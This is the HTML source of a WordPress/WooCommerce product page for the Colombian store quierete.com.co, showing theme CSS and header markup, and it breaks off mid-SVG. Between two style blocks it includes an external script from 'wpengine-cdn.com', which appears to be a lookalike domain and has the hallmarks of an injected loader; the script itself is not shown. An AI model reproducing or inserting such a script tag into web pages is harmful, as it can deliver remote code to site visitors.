	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-3990 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 